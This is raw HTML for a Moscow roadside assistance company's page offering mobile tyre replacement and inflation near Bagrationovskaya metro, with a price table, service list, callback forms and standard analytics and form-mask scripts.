fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Замена и подкачка колёс  - метро Багратионовская  в Москве</h1>
		<p>Услуга замена и подкачка колёс возле метро Багратионовская  в Москве - выездной шиномонтаж</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-bagrationovskaya/" title="Багратионовская" itemprop="item"><span itemprop="name">Багратионовская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/"><span itemprop="name">Выездная замена и подкачка колёс </span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/podkachka-koles.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/podkachka-koles-270x180-c03.jpg" class="img-fluid" alt="Выездная замена и подкачка колёс у м. Багратионовская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Устраним прокол, заменим и подкачаем колеса машины возле метро Багратионовская  в Москве с выездом! Заменим и подкачаем колёса! Срочный выезд - приедем через 15 минут. Выездной шиномонтаж: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Багратионовская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Багратионовская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Выездная подкачка и замена колес у метро Багратионовская - услуга дешево и срочно. Круглосуточно выезд специалиста к вашему неисправному автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>R 15,16,17</td>
	<td>1500</td>
</tr><tr>
	<td>2</td>
	<td>R 18,19,20</td>
	<td>2000</td>
</tr><tr>
	<td>3</td>
	<td>Свыше R 20</td>
	<td>2000-2500</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf02b465dd"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/#jf02b465dd" class="jot-form">
	<input name="JotForm" type="hidden" value="02b465ddc85f7197a975780a41ead514" />
	<input name="JotNow" type="hidden" value="2195" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="2198" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="2199" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="2196" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="2197" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="2200" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Багратионовская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/prikurit-avtomobil-bagrationovskaya/">Прикурить автомобиль</a><li  class="level1 current even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/podvoz-topliva-bagrationovskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/zamena-akkumulyatora-bagrationovskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/vskrytie-dveri-kapota-bagazhnika-bagrationovskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/diagnostika-avto-bagrationovskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/otklyuchenie-signalizacii-bagrationovskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/buksir-evakuator-manipulyator-bagrationovskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/otogrev-mashiny-bagrationovskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/avtoservis-bagrationovskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/snyatie-sekretok-bagrationovskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/izgotovlenie-klyuchej-bagrationovskaya/">Изготовление автомобильных ключей </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/stacionarnaya-zaryadka-akkumulyatora-bagrationovskaya/">Зарядка аккумулятора автомобиля </a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-bagrationovskaya/zapravka-kondicionera-avtomobilya-bagrationovskaya/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
